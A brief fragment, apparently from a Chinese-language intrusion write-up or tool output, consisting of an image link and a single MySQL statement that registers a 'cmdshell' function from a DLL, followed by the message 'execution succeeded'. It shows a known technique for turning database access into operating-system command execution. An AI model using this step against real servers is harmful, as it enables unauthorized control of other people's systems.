 SQL命令:
create function cmdshell returns string soname 'udf3.dll'
执行
回显结果:
执行成功
-----------------------------------